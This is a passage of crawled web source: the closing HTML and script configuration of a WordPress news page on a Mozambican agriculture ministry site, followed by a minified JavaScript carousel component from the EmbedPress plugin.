permanently":["Eliminar permanentemente"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Learn more":["Saiba mais"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Comments":["Coment\u00e1rios"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Pending Review":["Pendente de revis\u00e3o"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.agricultura.gov.mz","siteUrl":"https:\/\/www.agricultura.gov.mz","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","sourceNonce":"46dcaba338","canUploadMedia":"","assetsUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"600","pdfCustomColor":"1","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.agricultura.gov.mz","site_url":"https:\/\/www.agricultura.gov.mz","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/","embedpress_rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","source_nonce":"46dcaba338","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"600","pdf_custom_color":"1","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1759974974" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/analytics\/","nonce":"490ad15060","session_id":"ep-sess-1769841944-xv8LAGOk","page_url":"https:\/\/www.agricultura.gov.mz\/vacinacao-animal-na-provincia-de-maputo-e-determinante\/","post_id":"7760","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1759974974" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1759974974" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1759974974" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"d26da57bf4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/front.js?ver=1759974974" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1759974974" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1759974974" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1759974974" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"d26da57bf4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1759974974" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758765391" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.js?ver=3.0.9" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/js/dupermag-custom.js?ver=1.0.0" id="dupermag-custom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744854934" id="zoom-social-icons-widget-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1759974974
body_size: 1994
content:
window.CgCarousel=class{constructor(t,i={},e=[]){this.container=document.querySelector(t),this.container&&(this.slidesSelector=i.slidesSelector||".js-carousel__slide",this.trackSelector=i.trackSelector||".js-carousel__track",this.slides=[],this.track=this.container.querySelector(this.trackSelector),this.slidesLength=0,this.currentBreakpoint=void 0,this.breakpoints=i.breakpoints||{},this.hooks=e,this.initialOptions={loop:i.loop||!1,autoplay:i.autoplay||!1,autoplaySpeed:i.autoplaySpeed||3e3,transitionSpeed:i.transitionSpeed||650,slidesPerView:i.slidesPerView||1,spacing:i.spacing||0},this.options=this.initialOptions,this.animationStart=void 0,this.animation=void 0,this.animationCurrentTrans=0,this.animationIndex=0,window.requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,window.cancelAnimationFrame=window.cancelAnimationFrame||window.mozCancelAnimationFrame,this.autoplayInterval=void 0,this.isButtonRightDisabled=!1,this.isButtonLeftDisabled=!1,this.currentIndex=0,this.maxIndex=0,this.isInfinite=!1,this.isPrevInfinite=!1,this.swipeStartX=void 0,this.swipeStartY=void 0,this.swipeThreshold=100,this.swipeRestraint=100,this.swipeDir=void 0,this.track&&(this.addEventListeners(),this.initCarousel()))}hook(t){this.hooks[t]&&this.hooks[t](this)}isTouchableDevice(){return window.matchMedia("(pointer: coarse)").matches}handleSwipe(){switch(this.swipeDir){case"top":case"bottom":default:break;case"left":this.next();break;case"right":this.prev()}}onSwipeStart(t){if(!this.isTouchableDevice()||!t.changedTouches)return;const i=t.changedTouches[0];this.swipeStartX=i.pageX,this.swipeStartY=i.pageY}setSwipeDirection(t){const i=t.changedTouches[0],e=i.pageX-this.swipeStartX,s=i.pageY-this.swipeStartY;Math.abs(e)>=this.swipeThreshold&&Math.abs(s)<=this.swipeRestraint?this.swipeDir=e<0?"left":"right":Math.abs(s)>=this.swipeThreshold&&Math.abs(e)<=this.swipeRestraint&&(this.swipeDir=s<0?"up":"down")}onSwipeMove(t){this.isTouchableDevice()&&t.changedTouches&&(this.setSwipeDirection(t),["left","right"].includes(this.swipeDir)&&t.cancelable&&t.preventDefault())}onSwipeEnd(t){this.isTouchableDevice()&&t.changedTouches&&(this.setSwipeDirection(t),this.handleSwipe())}addEventListeners(){window.addEventListener("orientationchange",(()=>this.onResize())),window.addEventListener("resize",(()=>this.onResize())),this.container.addEventListener("touchstart",(t=>this.onSwipeStart(t)),{passive:!0}),this.container.addEventListener("touchmove",(t=>this.onSwipeMove(t)),!1),this.container.addEventListener("touchend",(t=>this.onSwipeEnd(t)),{passive:!0})}onResize(){this.checkBreakpoint()&&this.buildCarousel(),this.hook("resized")}setUpAutoplay(){this.options.autoplay&&(clearInterval(this.autoplayInterval),this.autoplayInterval=setInterval((()=>this.next()),this.options.autoplaySpeed))}checkBreakpoint(){if(!this.breakpoints)return;const t=Object.keys(this.breakpoints).reverse().find((t=>{const i=`(min-width: ${t}px)`;return window.matchMedia(i).matches}));if(this.currentBreakpoint===t)return;this.currentBreakpoint=t;const i=t?this.breakpoints[t]:this.initialOptions;return this.options={...this.initialOptions,...i},!0}setButtonsVisibility(){this.isButtonLeftDisabled=!this.options.loop&&0===this.currentIndex,this.isButtonRightDisabled=!this.options.loop&&this.currentIndex===this.maxIndex-1}clearCarouselStyles(){["grid-auto-columns","gap","transition","left"].map((t=>this.track.style.removeProperty(t)));const t=["grid-column-start","grid-column-end","grid-row-start","grid-row-end","left"];this.slides.forEach((i=>{t.map((t=>i.style.removeProperty(t)))}))}setCarouselStyles(){if(!this.slides)return;const t=this.options.slidesPerView,i=100/t,e=this.options.spacing*(t-1)/t;this.track.style.gridAutoColumns=`calc(${i}% - ${e}px)`,this.track.style.gridGap=`${this.options.spacing}px`,this.track.style.left=0}buildCarousel(){this.maxIndex=Math.ceil(this.slidesLength/this.options.slidesPerView),this.clearCarouselStyles(),this.setCarouselStyles(),this.setButtonsVisibility(),this.setUpAutoplay(),this.currentIndex=0,this.hook("built")}initCarousel(){this.slides=this.container.querySelectorAll(this.slidesSelector),this.slidesLength=this.slides?.length,this.checkBreakpoint(),this.buildCarousel(),this.hook("created")}onAnimationEnd(){const t=this.options.spacing*this.animationIndex,i=-100*this.animationIndex;this.track.style.left=`calc(${i}% - ${t}px)`,this.animationCurrentTrans=i,this.animation=null,this.isInfinite&&this.clearInfinite(),this.isPrevInfinite&&this.clearPrevInfinite()}moveAnimateAbort(){this.animation&&(window.cancelAnimationFrame(this.animation),this.onAnimationEnd())}animateLeft(t,i,e,s){const n=t-this.animationStart,o=(r=n/s,1-Math.pow(1-r,5));var r;const a=(i*o+this.animationCurrentTrans*(1-o)).toFixed(2);this.track.style.left=`calc(${a}% - ${e}px)`,n>=s?this.onAnimationEnd():this.animation=window.requestAnimationFrame((t=>{this.animateLeft(t,i,e,s)}))}moveSlide(t,i){this.moveAnimateAbort();const e=this.options.spacing*t,s=-100*t;this.animation=window.requestAnimationFrame((i=>{t===this.maxIndex&&this.setInfinite(),-1===t&&this.setPrevInfinite(),this.animationStart=i,this.animationIndex=this.currentIndex,this.animateLeft(i,s,e,this.options.transitionSpeed)})),this.currentIndex=i,this.setUpAutoplay(),this.setButtonsVisibility(),this.hook("moved")}setInfinite(){this.isInfinite=!0;const t=this.options.slidesPerView*this.maxIndex;for(let i=0;i<this.options.slidesPerView;i++){this.slides[i].style.left=`calc((100% * ${t}) + (${this.options.spacing}px * ${t}))`}}clearInfinite(){this.isInfinite=!1,this.track.style.left=`calc(${-100*this.currentIndex}% - ${this.options.spacing*this.currentIndex}px)`,this.slides.forEach(((t,i)=>{i>=this.options.slidesPerView||t.style.removeProperty("left")}))}next(){const t=this.currentIndex===this.maxIndex-1?0:this.currentIndex+1;!this.options.loop&&t<this.currentIndex||(t<this.currentIndex?this.moveSlide(this.currentIndex+1,t):this.moveSlide(t,t))}setPrevInfinite(){this.isPrevInfinite=!0;const t=this.options.slidesPerView*this.maxIndex,i=t-this.options.slidesPerView;for(let e=this.slides.length-1;e>=0;e--){if(e<i)return;this.slides[e].style.left=`calc((-100% * ${t}) - (${this.options.spacing}px * ${t}))`}}clearPrevInfinite(){this.isPrevInfinite=!1,this.track.style.left=`calc(${-100*this.currentIndex}% - ${this.options.spacing*this.currentIndex}px)`,this.slides.forEach(((t,i)=>{t.style.removeProperty("left")}))}prev(){const t=0===this.currentIndex?this.maxIndex-1:this.currentIndex-1;!this.options.loop&&t>this.currentIndex||(t>this.currentIndex?this.moveSlide(this.currentIndex-1,t):this.moveSlide(t,t))}moveToSlide(t){t!==this.currentIndex&&this.moveSlide(t,t)}getSlides(){return this.slides}getCurrentIndex(){return this.currentIndex}getOptions(){return this.options}getPageSize(){return this.maxIndex}};